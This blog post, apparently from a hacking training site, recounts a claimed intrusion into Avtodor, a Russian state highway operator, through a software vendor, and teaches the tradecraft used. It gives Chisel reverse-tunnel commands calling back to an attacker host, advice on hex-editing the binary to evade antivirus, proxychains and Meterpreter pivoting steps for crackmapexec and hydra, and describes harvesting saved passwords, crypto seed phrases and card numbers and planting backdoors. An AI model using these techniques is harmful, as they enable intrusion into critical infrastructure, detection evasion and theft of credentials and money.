Welcome back, my aspiring cyberwarriors!

The conflict between Russia and Ukraine should be a warning bell to all of you of the importance of cyberwar in our modern age. All wars now have an element of cyberwar and the Russia/Ukraine conflict highlights that truth.

At the request of Ukrainian officials, we opened a cybersecurity school in Ukraine named the Cyber Cossacks. These students have been quick studies and have had a significant effect on the war. In this article, one of our students, Overwatch, details one of their attacks against Russian infrastructure to assist the Ukraine war effort.

Slava Ukraini!

Hello Cyberwarriors! It’s Overwatch, from the Cyber Cossacks School, with a very special article.

As you know, cyber operations have become a key front in the War in Ukraine. While missiles and drones grab attention, real shifts often happen behind screens quietly, remotely. This article is details of one such operation: the full compromise of Avtodor, a Russian state-run company responsible for building and maintaining toll roads and highways. From logistics and safety systems to toll collection infrastructure, their systems are embedded across Russia’s transportation network. We infiltrated them through their supply chain. It worked better than expected.

One of their software vendors became the weak link. We got in through them, reached their development and deployment infrastructure, and found one of their major clients was Avtodor. From there, we pulled down the internal project system—task managers, document storage, login data. We took what we needed and moved on. Credentials in hand, we mapped out hosts in Moscow and surrounding regions. That gave us access across western Russia—into cities like Vladimir, Kostroma, and all the way down to Russian-occupied areas like Donetsk and Luhansk. These networks were all connected and centrally managed under Moscow’s Avtodor offices.

Over time, we reached every critical machine we needed. We dropped remote access tools across their infrastructure to hold access for the long haul. This gave us full control over dispatcher systems and even the production systems in their factories.

Supply Chain Entry and Network Expansion

The initial access came from a compromised third-party company. From their systems, we found our way into Avtodor. Once inside, the main target was data and access. We exfiltrated internal documents and source code, but most importantly, we harvested credentials. That gave us a way into everything else.

With credentials in hand, we moved quietly across the network. Lateral movement followed the usual path—shared drives, RDP, weak service accounts. We went from endpoint to endpoint, collecting access and planting backdoors where needed.

We were now inside a system that stretched across half the country. This included not only civilian infrastructure, but also key areas that feed into Russia’s military logistics in occupied Ukraine.

Tools, Tactics, and Staying Undetected

Persistence was our next goal. We didn’t want to get kicked out after a reboot or an antivirus scan, so we stayed away from noisy tools like AnyDesk or ngrok. Both are often used to maintain persistence and Kaspersky regularly flags them as backdoor vectors.

Instead, we used quieter tools like custom binaries, obfuscated payloads, and low-traffic tunneling. We changed file names, edited binaries, and kept activity to a minimum. This operation wasn’t about speed, it was about control.

OTW says: “Only the fool goes to battle without adequate reconnaissance of their enemy”.

You’re a guest in hostile territory, so assume you are being watched. The moment you get comfortable, you make mistakes. Stay sharp. Stay paranoid.

Reconnaissance with Cameras and Proxies

Once inside, we started by getting eyes on the ground literally. The compromised systems were inside large factories, and trucks were constantly delivering granite. These facilities were running around the clock, so we had to work carefully. The dispatcher computers were in constant use, so direct RDP or desktop control wasn’t an option. Too risky.

We used reverse proxies instead of touching the machines directly to avoid alerting anyone. Tools like Chisel or Meterpreter gave us a way in without tripping alarms.



Here’s how we set up a Chisel proxy:

On your Kali machine, run:

sudo ./chisel server –reverse -v -p 1234 –socks5

On the target (Windows):

chisel.exe client -v <AttackerIP>:1234 R:socks

./chisel client -v <AttackerIP>:1234 R:socks

If you’re getting flagged, hex-edit the binary and change the string “chisel” to something random but the same length. That helps with evasion.

Next, update your proxychains config:

sudo nano /etc/proxychains4.conf

Add:

socks5 127.0.0.1 1080

Don’t use SOCKS4—it won’t work here. Once set, run your tools like this:

proxychains4 crackmapexec …

proxychains4 hydra …

proxychains4 ssh …

Add -q for quiet mode if needed:

proxychains4 -q netexec

When Chisel isn’t an option, you can fall back on Meterpreter. But be warned—it’s not stable. Sometimes it kills the session when you set up a SOCKS proxy. Here is the process.

Assuming you already have a Meterpreter session:

meterpreter > run autoroute -s 172.16.0.9/24

Then:

msf6 > route print

msf6 > use auxiliary/server/socks_proxy

msf6 > set SRVPORT 1080

msf6 > run -j

If it errors out or stops, kill all jobs and try again:

msf6 > jobs -K

Restart msfconsole if needed. Once the proxy is stable, route your tools through proxychains as before.

Behavioral Analysis

Not every problem needs a technical solution. Sometimes you just need to watch people. We saw that the dispatchers didn’t stay glued to their screens for their entire shifts. They took breaks, stepped out to talk to truck drivers, or just zoned out. That gave us small windows of opportunity – sometimes five minutes, sometimes more.

We tracked these patterns. Some terminals were easy to access, especially servers that didn’t have anyone watching them. These handled databases and file storage. After a few days, we figured out the best time to make moves was around either 12 AM or 4 AM Moscow time. Traffic dropped. Operators were clearly resting or away. By 6 AM, things would pick up again.

Want to check if someone is sitting at the machine?

On Windows:

quser

On Linux:

w

This kind of basic recon gives you a good idea of whether the user is active or not. Always check before you act.

Parsing the Data

Most of the systems held boring stuff—spreadsheets, invoices, scans. But the real gold was in the browsers. These users had no security awareness. They treated work machines like home computers. Some synced Yandex accounts to save passwords. Others stored crypto wallets, credit card numbers, or even seed phrases right in the browser.

We pulled it all—emails, chat histories, saved logins. Some browsers had tabs open for government dashboards, camera control systems, or third-party logistics panels. And yes, some of them used the same passwords everywhere. That’s how we escalated even further.

We took our time. This wasn’t a smash-and-grab. We stayed inside for weeks, slowly pulling data, organizing it, and mapping out the bigger picture. Bureaucracy hides a lot—but if you dig deep enough, you’ll find what you’re looking for.

To be continued in Part II: Control and Collapse – Breaking Down the Infrastructure